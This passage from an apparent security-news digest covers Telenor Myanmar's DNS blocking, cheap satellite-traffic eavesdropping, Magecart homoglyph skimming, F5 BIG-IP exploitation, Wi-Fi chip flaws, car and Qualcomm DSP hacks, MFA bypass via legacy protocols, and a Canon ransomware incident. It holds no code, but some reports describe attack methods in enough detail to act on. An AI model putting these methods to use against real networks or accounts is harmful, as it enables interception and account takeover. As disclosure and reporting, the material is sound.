“Telenor Myanmar has not complied with the request to block sites in the category of ‘fake news’ as it has not been able to establish sufficient legal basis for this part of the request. Telenor Myanmar believes in open communication and regrets if any inconvenience is caused to the customers”
However, “dialogue with the authorities made it clear that non-compliance with the directive would have implications on the company’s ability to service the public” says Cathrine Stang Lund, Acting VP Communications at the Telenor Group, Singapore. In April 2020, Telenor complied with the directive and blocked ALL sites on the block list. In a press release from April 22, Telenor stated:
“Telenor has assessed that the risk involved in not following the directive as regards fake news is likely to have wider implications in terms of servicing the public. Hence, the remaining sites have been blocked bringing the total count to 230.”
Five months later, several legitimate and trusted news sites such as Mandalay In-Depth News, KarenNews and Voice of Myanmar, remain blocked in Myanmar.
How is the blocking implemented?
In collaboration with the civil society organization Myanmar ICT for Development Organization (MIDO), Qurium has investigated the blocking methods implemented by Telenor Myanmar and the state-owned operator Myanma Posts and Telecommunications (MPT).
During the joint research with MIDO, traffic was recorded from Telenor (AS133385) and MPT inside Myanmar (AS9988) to a number of blocked legitimate news sites that had been classified as “fake news”. Our findings show that both Telenor and MPT block websites using DNS tampering. MPT is ignoring the DNS requests to the blocked domains, while Telenor is redirecting them to an IP address outside of the country.

.pw domains are inexpensive and often used by spammers.
The blocking mechanism of Telenor is curious and requires a bit of attention. Telenor redirects all users attempting to access a blocked domain to an inexpensive VPS outside of Telenor’s own infrastructure under a non-Telenor domain. The VPS (IP address 167.172.4{.}60) is hosted in Digital Ocean, Singapore under the domain urlblocked.pw, a domain purchased in late March 2020 for less than 2 USD.
According to Stang-Lund at Telenor Myanar, the reason for using an external domain hosted in Singapore as landing page is to protect the users. She says “this (decision) is based on a holistic evaluation, including privacy considerations, as user data on attempted access is outside of Myanmar’s jurisdiction”.
However, when redirecting blocked users to a Digital Ocean VPS in Singapore (outside of Telenor’s infrastructure), Telenor puts the readers in greater risk as the traffic leaves Telenor’s control and travels via several unknown operators. Qurium has requested a clarification from Telenor Myanmar on why Telenor did not place the block page within its own infrastructure (but outside of Myanmar’s jurisdiction), but have not received an answer.
Telenor’s anonymous block page under the obscure domain urlblocked.pw.
The block page provides the user a brief message in Burmese and English. The message does neither indicate that it is coming from Telenor nor provide means to appeal the blocking decision.
“Sorry, this URL is not available from Myanmar. You have tried to access a web page which has been blocked as per directive received from the Ministry of Transport and Communications Myanmar..”
Cathrine Stang-Lund explains “Since the authorities have not provided a complaint or appeal mechanism, nor contact details, Telenor Myanmar is unfortunately unable to provide that on the landing page. Any appeal should be made to the authorities.” Adding this information to the block page would increase the transparency and trustworthiness of Telenor Myanmar.
The block page uses the domain “urlblocked.pw” registered the 26th of March 2020 with a free Let’s encrypt certificate.
Domain Name: URLBLOCKED.PW
Registry Domain ID: D180106494-CNIC
Registrar WHOIS Server: whois.namesilo.com
Registrar URL: https://www.namesilo.com
Updated Date: 2020-03-31T03:01:23.0Z
Creation Date: 2020-03-26T02:55:00.0Z
Registry Expiry Date: 2021-03-26T23:59:59.0Z
Registrar: NameSilo, LLC
To confirm the domain ownership, Qurium tried to reach the domain owner via an online form provided by nic.pw. A month later, no response has been provided.
The mail account hostmaster@urlblocked.pw, published as contact details in DNS, bounces all incoming mails.
Blocking without accountability
There are several aspects of the Internet blocking in Myanmar that raise questions. In this section we have collected the open questions that still are unanswered.
Why does not the MoTC release a public list of all blocked sites? How come that the block list is secret?
Why does not MoTC provide a complaint or appeal mechanism, or at least contact details for questions regarding the blocking?
Why did Telenor decide to use a VPS hosted in a third party provider to host the blocking page instead of using a server within the Telenor infrastructure?
Why is this VPS hosted outside Myanmar, implying that visitors to blocked sites are redirected to a server outside of the jurisdiction of Myanmar?
Why did Telenor register the domain urlblocked.pw without a proper contact information? Blocked websites have no means to identify and contact the organization responsible of the blocking and exercise their rights to object.
Internet blocking is normally requested by the Ministry of Transport and Communication, but in order to force operators to implement the blocking, a legal decree is required. Did the operators receive such a decree from the Ministry of Justice of Myanmar?
Circumvention of Internet blocking
To circumvent Internet blocking of legitimate news sites, human rights organizations and LGBTQI initiatives, Qurium has developed the mirroring service Bifrost. Bifrost creates live-mirrors of WordPress sites, and pushes the content to large cloud storage services like Google or Amazon, which are too expensive for governments to block. In the case of Myanmar, Qurium has chosen to mirror In-Depth News Mandalay, a legitimate local news site focusing on the Mandalay region. The news site was blocked in March 2020 under the category “fake news”, after being openly critical against military violence and government corruption.
Spying on satellite internet comms with a $300 listening station
10.8.20 CyberSpy Securityaffairs
An attacker could use $300 worth of off-the-shelf equipment to eavesdrop and intercept signals from satellite internet communications.
The academic researcher James Pavur, speaking at Black Hat 2020 hacking conference, explained that satellite internet communications are susceptible to eavesdropping and signal interception. Attackers could use cheap equipment like a basic home-television gear that goes from $300 to spy on the internet traffic for high-value targets.
When a satellite ISP attempt to establish an internet connection for a customer, it beams that customer’s signals up to a geostationary satellite using a narrow communications channel. Then the signal is sent back down to a terrestrial receiving station and routed to the internet.
The response signals are sent back using the same channel, the transmission downlink between the satellite and the user will be a broadcast transmission that contains the larger volume of customers’ traffic simultaneously in order to optimize the costs.
“A critical difference is that we’re going to send [downstream signals] in a really wide beam, because we want to cover as many customers as possible, and satellites are very expensive,” explained Pavur. “So radio waves carrying a response to a Google search will reach our customer in the middle of the Atlantic Ocean; but they will also hit an attacker’s dish in, say, Ghana.”
Pavur explained that nation-state actors could use very expensive equipment in installed ground stations to eavesdrop on satellite communications. However, he demonstrated that it is possible to spy on satellite internet connections using basic home-television consumer equipment.
The boffin used a common flat-panel satellite dish and an off-the-shelf PCIe satellite tuner card to realize the listening station. Pavur pointed out that professional PCIe tuner cards cost between $200 and $300, but it is possible to use less reliable and cheaper versions that go for $50/$80.

The researchers explained that an attacker could spy on specific satellites, whose locations are public, by pointing them with the dish. Then they could use software like EPS Pro to discover internet feeds.
“We’re going to point our satellite dish at a spot in the sky that we know has a satellite, and we’re going to scan the Ku band of the radio spectrum to find signals against the background noise,” Pavur explained. “The way we’ll identify channels is by looking for distinct humps in the radio spectrum; because they stick out against the background noise, we can guess that there’s something going on there. We’ll tell our card tune to this one, and treat it as a digital video broadcasting for satellite feed. After a few seconds we get a lock on that feed, meaning we successfully found a connected satellite.”
Once discovered a feed the attacker have to record it and analyze the collected data in order to determine whether the traffic is related to an Internet connection or a TV feed. Pavur explained that this check is quite simple, he just looked for the presence of the string HTTP which is associated with Internet traffic and not in a TV feed.
Once the attacker has identified a satellite internet connection he can record it and then parse it for valuable information. The feed are transmitted in MPEG video streaming format or the generic stream encapsulation (GSE) protocols.
MPEG is easy to parse using commonly available tools like Wireshark, while GSE leverage more complicated modulations that make it hard for cheap hardware to parse the stream.
Pavur and his colleagues noticed that most of the traffic they collected resulted in corrupted files, for this reason, they developed a tool called GC Extract to extract IP data out of a corrupted GSE recording.
“What this means is that an attacker who’s listening to your satellite signal gets to see what your internet service provider would expect to see: Every packet that comes to your modem, every BitTorrent you download, every website you visit,” Pavur said. “But it gets even worse if we look at enterprise customers, because a lot of them were operating what was essentially a corporate land network over the satellite feeds. For example, imagine a cruise line that has a bunch of Windows devices aboard it ships. This Windows local area network with all that internal LDAP traffic and SDP traffic will be broadcast over the satellite link, giving an eavesdropper perspective from behind the firewall.”
Pavel explained that attackers could also collect information even when the traffic is encrypted. The analysis of DNS could reveal the user’s Internet browsing history while the analysis of TLS certificates could allow fingerprinting the servers the user connected.
The researcher presented some real cases in which he was able to access data sent on satellite internet connections.
The researchers and his Oxford team disclosed their findings to the test victims and ISPs.
The Federal Bureau of Investigation released a private threat-intelligence notification following the presentation of the results of the research.
“However, recently conducted research discovered man-in-the-middle attacks against maritime VSAT signals can be conducted with less than $400 of widely available television equipment, a presenting opportunities to a wider range of threat actors to potentially gain visibility into sensitive information.” reads the notification published by the FBI.
“The internet is a weird web with devices and systems that are connected in ways that you can never predict, you might connect to a secure Wi-Fi hotspot or a cell tower, but the next hop could be a satellite link or wiretapped Ethernet cable,” Pavur concluded. “Having the right, the ability and the knowledge to encrypt your own data, and to choose to do that, is critical to protecting against this class of attack, whatever domain you think about it in.”
NCSC Director warns of interference on elections tied to Russia, China, Iran
10.8.20 BigBrothers Securityaffairs
The Director of the U.S. National Counterintelligence and Security Center (NCSC) shared info on attempts of influence 2020 U.S. elections.
The Director of the U.S. National Counterintelligence and Security Center (NCSC) William Evanina shared information on ongoing operations aimed at influencing the 2020 U.S. elections.
“Many foreign actors have a preference for who wins the election, which they express through a range of overt and private statements; covert influence efforts are rarer. We are primarily concerned about the ongoing and potential activity by China, Russia, and Iran” reads the press release published by the Office of the Director of the National Intelligence.
Evanina linked the efforts to Russia, China, and Iran, he explained, for example, that Russian actors are supporting President Trump’s candidacy with a coordinated effort on both Russian television and media.
According to US intelligence, Russia is carrying out campaigns to denigrate former Vice President Biden that is considered hostile by the Kremlin.
“We assess that Russia is using a range of measures to primarily denigrate former Vice President Biden and what it sees as an anti-Russia “establishment.” This is consistent with Moscow’s public criticism of him when he was Vice President for his role in the Obama Administration’s policies on Ukraine and its support for the anti-Putin opposition inside Russia.” said NCSC’s Director. “For example, pro-Russia Ukrainian parliamentarian Andriy Derkach is spreading claims about corruption – including through publicizing leaked phone calls – to undermine former Vice President Biden’s candidacy and the Democratic Party. Some Kremlin-linked actors are also seeking to boost President Trump’s candidacy on social media and Russian television.”
Iran is mainly operating to undermine U.S. democratic institutions and to divide the country ahead of the forthcoming 2020 elections. Iran-linked actors are spreading disinformation on social media and pushing anti-U.S. content.
“We assess that Iran seeks to undermine U.S. democratic institutions, President Trump, and to divide the country in advance of the 2020 elections. Iran’s efforts along these lines probably will focus on on-line influence, such as spreading disinformation on social media and recirculating anti-U.S. content.” continues the statement. “Tehran’s motivation to conduct such activities is, in part, driven by a perception that President Trump’s reelection would result in a continuation of U.S. pressure on Iran in an effort to foment regime change.”
China wants that President Trump will lose the presidential elections since Beijing considers him unpredictable.
“We assess that China prefers that President Trump – whom Beijing sees as unpredictable – does not win reelection. China has been expanding its influence efforts ahead of November 2020 to shape the policy environment in the United States, pressure political figures it views as opposed to China’s interests, and deflect and counter criticism of China. Although China will continue to weigh the risks and benefits of aggressive action, its public rhetoric over the past few months has grown increasingly critical of the current Administration’s COVID-19 response, closure of China’s Houston Consulate, and actions on other issues.” continues the statement. “For example, it has harshly criticized the Administration’s statements and actions on Hong Kong, TikTok, the legal status of the South China Sea, and China’s efforts to dominate the 5G market. Beijing recognizes that all of these efforts might affect the presidential race.”
Evanina warns that foreign states will continue to use covert and overt influence actions to influence the Presidential elections. The Directors also warns of the attempt of compromising the election infrastructure for multiple purposes, including interfering with the voting process, stealing sensitive data, or calling into question the validity of the election results.
In July, Evanina published another analysis of foreign threats to the U.S. 2020 presidential election warning of coordinated efforts of foreign nation-sponsored actors to interfere with elections through traditional and social media.
“At the most basic level, we encourage Americans to consume information with a critical eye, check out sources before reposting or spreading messages, practice good cyber hygiene and media literacy, and report suspicious election-related activity to authorities,” he said.
Homoglyph attacks used in phishing campaign and Magecart attacks
9.8.20 CyberCrime Phishing Securityaffairs
Researchers detailed a new evasive phishing technique that leverages modified favicons to inject e-skimmers and steal payment card data covertly.
Researchers from cybersecurity firm Malwarebytes have analyzed a new evasive phishing technique used by attackers in the wild in Magecart attacks. The hackers targeted visitors of several sites using typo-squatted domain names, and modified favicons to inject software skimmers used to steal payment card information.
The technique is known as homoglyph attack, it was involved in phishing scams with IDN homograph attacks.
“The idea is simple and consists of using characters that look the same in order to dupe users,” reads the analysis published by Malwarebytes researchers. “Sometimes the characters are from a different language set or simply capitalizing the letter ‘i’ to make it appear like a lowercase ‘l’.”
The internationalized domain name (IDN) homograph attack technique has been used by a Magecart group on multiple domains to load the Inter software skimmer inside a favicon file.
The visual trick leverages on the similarities of character scripts to and register fraudulent domains that appear similar to legitimate ones, then attackers trick victims into visiting them.
While analyzing homoglyph attacks, experts also found legitimate websites (e.g., “cigarpage.com”) that were compromised and injected with an innocuous loader for an icon file that loaded a copycat version of the favicon from the typo-squatted domain (“cigarpaqe[.]com”).
This favicon loaded from the homoglyph domain allowed the attackers to inject the Inter JavaScript skimmer.![]()
Experts noticed that one of the fraudulent domains (“zoplm.com”) involved in this type of attack has been previously tied to Magecart Group 8, the crew that was behind the attacks on NutriBullet, and MyPillow.
“A fourth domain stands out from the rest: zoplm.com. This is also an homoglyph for zopim.com, but that domain has a history. It was previously associated with Magecart Group 8 (RiskIQ)/CoffeMokko (Group-IB) and was recently registered again after several months of inactivity.” continues the analysis.
“In addition, Group 8 was documented in high-profile breaches, including one that is relevant here: the MyPillow compromise. This involved injecting a malicious third-party JavaScript hosted on mypiltow.com (note the homoglyph on mypillow.com). While homoglyph attacks are not restricted to one threat actor, especially when it comes to spoofing legitimate web properties, it is still interesting to note in correlation with infrastructure reuse.”
The combination of attack techniques allows threat actors to implement layers of evasion. Code re-use poses a problem for defenders makes the attribution of the attacks harder.
To avoid phishing attacks that are even more sophisticated users have to scrutinize the website URLs that intend to visit, avoid clicking links from emails, chat messages, and other publicly available content, and enable multi-factor authentication for their accounts to secure accounts from being hijacked.
FBI warns of Iran-linked hackers attempting to exploit F5 BIG-IP flaw
9.8.20 BigBrothers Securityaffairs
According to the FBI, Iranian hackers are actively attempting to exploit an unauthenticated RCE flaw, tracked as CVE-2020-5902, in F5 Big-IP ADC devices.
The FBI is warning of Iranian hackers actively attempting to exploit an unauthenticated remote code execution flaw (CVE-2020-5902) affecting F5 Big-IP application delivery controller (ADC) devices.
Early June, researchers at F5 Networks addressed the CVE-2020-5902 vulnerability, it resides in undisclosed pages of Traffic Management User Interface (TMUI) of the BIG-IP product.
The BIG-IP product is an application delivery controller (ADC), it is used by government agencies and major business, including banks, services providers and IT giants like Facebook, Microsoft and Oracle.
F5 Networks says the BIG-IP devices are used on the networks of 48 companies included in the Fortune 50 list.
Immediately after the disclosure of the issue, the US Cyber Command posted a message on Twitter urging organizations using the F5 product to immediately patch their installs.
The vulnerability could be exploited by attackers to gain access to the TMUI component to execute arbitrary system commands, disable services, execute arbitrary Java code, and create or delete files, and potentially take over the BIG-IP device
The CVE-2020-5902 vulnerability received a CVSS score of 10, this means that is quite easy to exploit. The issue could be exploited by sending a specifically crafted HTTP request to the server hosting the Traffic Management User Interface (TMUI) utility for BIG-IP configuration.
Immediately after the public disclosure of the flaw, that several proof-of-concept (PoC) exploits have been released, some of them are very easy to use.
A few days after the disclosure of the vulnerability in the F5 Networks BIG-IP product threat actors started exploiting it in attacks in the wild. Threat actors exploited the CVE-2020-5902 flaw to obtain passwords, create web shells, and infect systems with various malware.
US CISA launched an investigation in potential compromise in multiple sectors with the support of several entities and confirmed two compromises.
“As early as July 6, 2020, CISA has seen broad scanning activity for the presence of this vulnerability across federal departments and agencies—this activity is currently occurring as of the publication of this Alert.” continues the alert.
This week, the FBI issued a Private Industry Notification (PIN) to warn that the Iran-linked threat actors are attempting to exploit the flaw since early July 2020. The PIN also includes indicators of compromise (IOCs) and Tactics, Techniques and Procedures (TTPs) associated with the attackers.
According to the FBI, Iranian nation-state hackers could exploit the flaw in F5 Big-IP ADC devices to gain access to the target networks, exfiltrate sensitive information, steal credentials, and drop several types of malware, including ransomware
The FBI PIN is based on the analysis of the group’s previous TTPs, which suggests the hackers will attempt to exploit the CVE-2020-5902 vulnerability to compromise unpatched F5 Big-IP ADC devices used by organizations in many industries.
The same threat actors were behind multiple attacks targeting unpatched VPN devices since August 2019, such as Pulse Secure VPN servers and Citrix ADC/Gateway.
The FBI is also warning private industry organizations, that Iranian hackers also use web shells to establish permanent access to the compromised networks and to regain access even after the systems have been patched following a cyber attack.
Experts also observed that the threat actors leverage post-exploitation tools such as Mimikatz and network reconnaissance tools.
Administrators are recommended to use F5’s CVE-2020-5902 IoC Detection Tool to detect potential compromise within their infrastructure.
Below the list of recommendations for the organizations to mitigate the exposure to attacks exploiting the CVE-2020-5902 vulnerability:
• Quarantine or take offline potentially affected systems
• Collect and review artifacts such as running processes/services, unusual authentications, and recent network connections
• Deploy a CISA-created Snort signature to detect malicious activity (available in the alert under Detection Methods)
In case organizations find evidence of CVE-2020-5902 exploitation, they are urged to implement the following recovery measures for the compromised systems:
• Reimaging compromised hosts
• Provisioning new account credentials
• Limiting access to the management interface to the fullest extent possible
• Implementing network segmentation
“CISA expects to see continued attacks exploiting unpatched F5 BIG-IP devices and strongly urges users and administrators to upgrade their software to the fixed versions,” the agency concludes.
“CISA also advises that administrators deploy the signature included in this Alert to help them determine whether their systems have been compromised.”
Qualcomm and MediaTek Wi-Fi chips impacted by Kr00k-Like attacks
9.8.20 Attack Securityaffairs
Wi-Fi chips manufactured by Qualcomm and MediaTek are impacted by vulnerabilities similar to the Kr00k issue disclosed early this year.
Earlier this year, experts from ESET disclosed the Kr00k, a new high-severity hardware vulnerability, that affects Wi-Fi chips manufactured by Broadcom and Cypress.
The Kr00k vulnerability, tracked as CVE-2019-15126, could be exploited by nearby remote attackers to intercept and decrypt some wireless network packets transmitted over-the-air by a vulnerable device.
The attacker could exploit the Kr00k issue even when it is not connected to the victim’s wireless network, the vulnerability works against vulnerable devices using WPA2-Personal or WPA2-Enterprise protocols, with AES-CCMP encryption.

An attacker could exploit the Kr00k vulnerability after forcing a device from disconnecting from a Wi-Fi network.
Experts pointed out that the vulnerability does not reside in the Wi-Fi encryption protocol, instead, the issue is related to the way some chips implemented the encryption. Researchers pointed out that communications protected by TLS cannot be recovered by exploiting this vulnerability.
The flaw doesn’t affect modern devices using the WPA3 protocol.
Both Broadcom and Cypress addressed the flaw releasing security patches. Impacted products included devices from Amazon, Apple, Asus, Huawei, Google Samsung, and Xiaomi.
Wi-Fi chips from Qualcomm, Ralink, Realtek and MediaTek are not impacted by the Kr00k issue, but unfortunately, ESET experts discovered that they are affected by similar flaws.
Qualcomm Wi-Fi chips are impacted by a vulnerability tracked as CVE-2020-3702, the attacker could steal sensitive data after triggering a disassociation. Unlike Kr00k attacks, the attacker is not able to access to all the encrypted data because the process doesn’t use a single zero key for encryption.
“One of the chips we looked at, aside from those from Broadcom and Cypress, was by Qualcomm. The vulnerability we discovered (which was assigned CVE-2020-3702) was also triggerable by a disassociation and led to undesirable disclosure of data by transmitting unencrypted data in the place of encrypted data frames – much like with KrØØk. The main difference is, however, that instead of being encrypted with an all-zero session key, the data is not encrypted at all (despite the encryption flags being set).” reads the analysis published by ESET.
The ESET researchers discovered that the issue affects some of the devices they tested, including D-Link DCH-G020 Smart Home Hub and the Turris Omnia wireless router. This means that any other unpatched devices using the vulnerable Qualcomm chipsets will also be vulnerable.
Qualcomm addressed the issue by releasing a security patch for its proprietary driver in July, but experts pointed out that some devices use open-source Linux drivers and it’s not clear if those will be patched as well.
Experts found a similar issue affecting MediaTek Wi-Fi chips that don’t use encryption at all. The impacted chips are used in Asus routers and even in the Microsoft Azure Sphere development kit.
“One of the affected devices is the ASUS RT-AC52U router. Another one is the Microsoft Azure Sphere development kit, which we looked into as part of our Azure Sphere Security Research Challenge partnership.” continues the research.
“Azure Sphere uses MediaTek’s MT3620 microcontroller and targets a wide range of IoT applications, including smart home, commercial, industrial and many other domains,”
MediaTek released patches in March and April, while the Azure Sphere OS was patched in July.
ESET experts have released a script that could allow users to determine if a device is vulnerable to Kr00k or similar attacks.
Remotely hack a Mercedes-Benz E-Class is possible, experts demonstrated
9.8.20 Hacking Securityaffairs
Chinese researchers discovered tens of vulnerabilities in a Mercedes-Benz E-Class, including issues that can be exploited to remotely hack it.
A team of Chinese experts from Sky-Go, the Qihoo 360 division focused on car hacking, discovered 19 vulnerabilities in a Mercedes-Benz E-Class, including some issues that can be exploited by attackers to remotely hack a vehicle.
The experts analyzed a Mercedes E-Class model because it is a connected car with a powerful infotainment system with a rich set of functionalities.
The research began in 2018 and in August 2019, the experts reported their findings to Daimler, which owns the Mercedes-Benz. In December 2019, the carmaker announced a partnership with the 360 Group to strengthen car IT security for the industry.
“In 2018, we begin research on Mercedes-Benz, since it is one of the most famous car brands in the world and an industry benchmark in the automotive industry. We analyze the security of Mercedes-Benz cars. There are so many models from Mercedes-Benz, and we finally chose the research target on Mercedes-Benz E-Class, since the E-Class’s in-vehicle infotainment system has the most connectivity functionalities of all.” reads the research paper.
Last week, during the Black Hat cybersecurity conference, representatives of Sky-Go and Daimler disclosed the findings of their research. The experts avoided to publicly disclose technical details of the issues to prevent malicious exploitation in the wild.
The team of experts was able to exploit the flaws to remotely unlock the car’s doors and start the engine of a Mercedes-Benz E-Class. According to the experts, the flaw could have affected 2 million vehicles only in China.
The experts initially collected relevant information from the target devices, such as network topology, pin definitions, chip model, and enable signals in the car. Then disassembled the center panel in the car to analyze the wiring connections between the Electronic Control Units (ECUs).

The analysis of the file system of the vehicle’s Telematics Control Unit (TCU), to which they gained access by obtaining an interactive shell with root privileges, they uncovered passwords and certificates for the backend server.
“If we have to debug the TCU client programs dynamically, we need to tamper the filesystem to get an interactive shell with ROOT privileges.” continues the research.
The researchers were also able to gain access to backend servers by analyzing the vehicle’s embedded SIM (eSIM) card used for the external connectivity.
“Car Backend is the core of Connected Cars. As long as Car Backends’ services can be accessed externally, it means that car backend is at risk of being attacked. The vehicles connecting to this Car Backend are in danger, too. So, our next step is to try to access Car Backend.” continues the research. “For accessing the APN networks of backend, one possibility would be using the e-sim of car-parts since the sim account wouldn’t log out automatically. After tearing down this eSIM, we put it into the 4G router.”
Experts noticed the lack of authentication between the backend servers and the “Mercedes me” mobile app, which allows users to remotely control multiple functions of the car. The researchers explained that once they got access to the backend, they could control any car in China.
The experts said that they did not manage to hack any critical safety functions of the tested vehicles.
“During the research and joint workshop, we see so many security designs in Mercedes-Benz Connected Cars and these designs are protecting the cars from various attacks.” the paper concluded. “The capability of a car company to work jointly with researchers contributes to the overall security of our cars.”
Qualcomm Bugs Open 40 Percent of Android Handsets to Attack
8.8.20 Attack Threatpost
Researchers identified serious flaws in Qualcomm’s Snapdragon SoC and the Hexagon architecture that impacts nearly half of Android handsets.
Six serious bugs in Qualcomm’s Snapdragon mobile chipset impact up to 40 percent of Android phones in use, according research released at the DEF CON Safe Mode security conference Friday.
The flaws open up handsets made by Google, Samsung, LG, Xiaomi and OnePlus to DoS and escalation-of-privileges attacks – ultimately giving hackers control of targeted handsets. Slava Makkaveev, a security researcher with Check Point, outlined his discovery and said while Qualcomm has provided patches for the bug, most OEM handset makers have not yet pushed out the patches.
The faulty Qualcomm component is the mobile chip giant’s Snapdragon SoC and the Hexagon architecture. Hexagon a brand name for Qualcomm’s digital signal processor (DSP), part of the SoC’s microarchitecture. DSP controls the processing of real-time request between the Android user environment and the Snapdragon processor’s firmware – in charge of turning voice, video and services such GPS location sensors into computationally actionable data.
Makkaveev said the DSP flaws can be used to harvest photos, videos, call recordings, real-time microphone data, and GPS and location data. A hacker could also cripple a targeted phone or implant malware that would go undetected.
The six flaws are CVE-2020-11201, CVE-2020-11202, CVE-2020-11206, CVE-2020-11207, CVE-2020-11208 and CVE-2020-11209. Using a fuzzing technique against handsets with the vulnerable chipset, Check Point was able to identify 400 discrete attacks.
The prerequisite for exploiting the vulnerabilities is the target would need to be coaxed into downloading and running a rogue executable.
Qualcomm declined to answer specific questions regarding the bugs and instead issued a statement:
“Providing technologies that support robust security and privacy is a priority for Qualcomm. Regarding the Qualcomm Compute DSP vulnerability disclosed by Check Point, we worked diligently to validate the issue and make appropriate mitigations available to OEMs. We have no evidence it is currently being exploited. We encourage end users to update their devices as patches become available and to only install applications from trusted locations such as the Google Play Store.” – Qualcomm Spokesperson
The flaws were brought to Qualcomm’s attention between February and March. Patches developed by Qualcomm in July. A cursory review of vulnerabilities patched in the July and August Google Android Security Bulletins reveal patches haven’t been yet been pushed to handsets. For that reason, Check Point chose not to reveal technical specifics of the flaws.
What technical details that are available can be found in a DEF CON Safe Mode video posted to online. Here Makkaveev shares some technical specifics.
The focus of Check Point’s research was on the Snapdragon Hexagon SoC and the DSP chip architecture and the aDSP and cDSP subsets, the researcher noted during his session.
The researchers further focused on the communications between Android handset CPU and the Qualcomm DSP within the Hexagon framework. Communication between the Android operating environment and the DSP Qualcomm firmware generates data that is stored in a separate library (called skeleton libraries) within a shared memory channel.
The skeleton library acts as the glue between the Android instruction and DSP instructions. Functions inside the skeleton library are a “black box” and proprietary. However, Check Point found the DSP library is accessible to developers via the Qualcomm Hexagon software developers kit (SDK). From their researchers were able to developed instructions to crash, downgrade and execute code within the DSP process.
“Hexagon SDK is the official way for the vendors to prepare DSP related code. We discovered serious bugs in the SDK that have led to the hundreds of hidden vulnerabilities in the Qualcomm-owned and vendors’ code. The truth is that almost all DSP executable libraries embedded in Qualcomm-based smartphones are vulnerable to attacks due to issues in the Hexagon SDK,” researchers noted.
Attacks allow attackers to create persistent DoS conditions on a handset – until the hardware is factory reset. An attack could also include a DSP kernel panic that reboots the phone. And because, according the Check Point, mobile antivirus protection doesn’t scan Hexagon instruction sets, an adversary can hide malicious code within the DSP skeleton library.
“The DSP is responsible for preprocessing streaming video from camera sensors,” researchers wrote. So, “an attacker can take over this flow… The next step is gain privileges of the guest OS.”
In a video demo, posted online, Check Point demonstrated an escalation of privileges attack that allows an attacker to gain control of the targeted system.
“Qualcomm aDSP and cDSP subsystems are very promising areas for security research,” Makkaveev said. “The DSP is accessible for invocations from third-party Android applications. The DSP processes personal information such as video and voice data that passes through the device’s sensors. As we have proven, there are many security issues in the DSP components.”
Attackers Horn in on MFA Bypass Options for Account Takeovers
8.8.20 Hacking Threatpost
Legacy applications don’t support modern authentication — and cybercriminals know this.
An uptick in business email compromise attacks is being attributed to successful compromises of multi-factor authentication (MFA) and conditional access controls, according to researchers. While brute-forcing and password spraying techniques are the most common way to mount account takeovers, more methodical cybercriminals are able to gain access to accounts even with more secure MFA protocols in place.
According to Abnormal Security, cybercriminals are zeroing in on email clients that don’t support modern authentication, such as mobile email clients (for example, iOS Mail for iOS 10 and older); and legacy email protocols, including IMAP, SMTP, MAPI and POP. Thus, even if MFA is enabled on the corporate email account, an employee checking email via mobile won’t be subject to that protection.
“While MFA and modern authentication protocols are an important advancement in account security and should be used whenever possible…this means that it is not possible to enforce MFA when a user signs into their account using one of these applications,” said Erin Ludert, writing in a blog post on Friday.
Thus, she noted that a common pattern in account-takeover attacks is that after being blocked by MFA, an adversary will immediately switch to using a legacy application.
“In fact, most credential stuffing campaigns utilize legacy applications such as IMAP4 to ensure they do not encounter difficulties from MFA at any point,” Ludert said, adding, “Many enterprises are under the mistaken impression that they are fully protected by MFA and do not need to worry about account takeovers. This is a dangerous assumption.”
Meanwhile, many Office 365 licenses provide the ability to configure conditional-access policies, which block access by users to certain applications. This can be used to block legacy applications that may be targeted for password-spraying campaigns, for instance. However, according to Abnormal Security, attackers are also focused on ferreting out targets that don’t have this implemented, or, bypassing it.
“First and foremost, conditional access is not included with all licenses, meaning that many enterprises simply have no way to protect themselves from this type of attack,” Ludert said. “Additionally, legacy applications are still in widespread use in most enterprises. Completely blocking all users from legitimate access using these applications will be quite disruptive to the workforce. Also, legacy access is enabled by default on Office 365. In order to effectively block legacy access, it must be disabled on a per-tenant basis – for all users and platforms.”
Additionally, attempting to apply legacy blocking based on the platform (Windows, mobile, etc.) relies on the user agent to do so. The user agent is basically the software agent that is acting on behalf of a user, such as a web browser or email reader – and as such, it’s very easy to falsify, the researcher noted. Thus, even with conditional access in place, cybercriminals are mounting attacks by obscuring the app that they are using.
“In one case, the attacker initially attempted to sign in using a legacy application but was blocked by conditional access,” Ludert said. “The attacker then waited several days before trying again, this time with the app information obscured, and successfully gained access to the account.”
As MFA becomes more widespread, cybercrooks are looking to stay a step ahead. In May, researchers observed a phishing campaign that bypassed MFA on Office 365 to access victims’ data stored on the cloud and use it to extort a Bitcoin ransom; attackers used a malicious SharePoint link to trick users into granting permissions to a rogue application..
The tactic leveraged the OAuth2 framework and OpenID Connect (OIDC) protocol, which are the technical bits behind functions like “Log in with Faceboook” – being signed into a trusted application is used to verify a user on a second application, essentially. When OIDC and OAuth are used to authenticate a user, no credentials are exposed to the application, so MFA isn’t triggered.
Did Maze ransomware operators steal 10 GB of data from Canon?
8.8.20 Ransomware Securityaffairs
An internal memo confirms that the prolonged outage suffered by Canon last week was caused by a ransomware infection, Maze operators took credit for it.
According to an internal memo obtained by ZDNet, the recent outage of Canon was caused by a ransomware attack, while Maze ransomware operators are taking the credit for the incident.
The memo also reveals that the company has hired an external security firm to investigate the incident.
The problem was first reported by Bleepingcomputer, which tracked a suspicious outage on Canon’s image.canon cloud photo and video storage service. According to the media outlet, the alleged incident resulted in the loss of data for users of their free 10GB storage feature.
The image.canon site suffered an outage on July 30th, 2020, that lasted for six days, until August 4th.
At the time the company only confirmed an internal investigation on a problem related to “10GB of data storage.”

Source BleepingComputer
According to Canon, some of the photo and image files saved prior to June 16 were “lost,” but it pointed out that they were not exposed in a data leak.
“Currently, the still image thumbnails of these lost image files can be viewed but not downloaded or transferred,” reads the notice issued by Canon. “If a user tries to download or transfer a still image thumbnail file, an error may be received.”
At the same time, the company issued an internal memo that warned employees of “company-wide” IT issues, which also impacted email systems.
Maze ransomware operators announced to have stolen 10TB of data as a result of a ransomware attack against the company but denied responsibility for the image.canon issues. If confirmed this means that the outage was not caused by the ransomware infection, but that anyway Maze operators have exfiltrated 10 GB of data from the company. Another memo sent to the employees specifically refers a “ransomware incident” and revealed that Canon has hired a cyber forensics firm to investigate the intrusion.
Maze ransomware operators recently published internal data from LG and Xerox after the company did not pay the ransom.
As usual, the Maze ransomware operators threaten the victims to pay the ransom to avoid their data being leaked online.
Maze ransomware operators have also breached the systems of the Xerox Corporation and stolen files before encrypting them.
In the past months Maze Ransomware gang breached the US chipmaker MaxLinear and Threadstone Advisors LLP, a US corporate advisory firm specialising in mergers ‘n’ acquisitions.
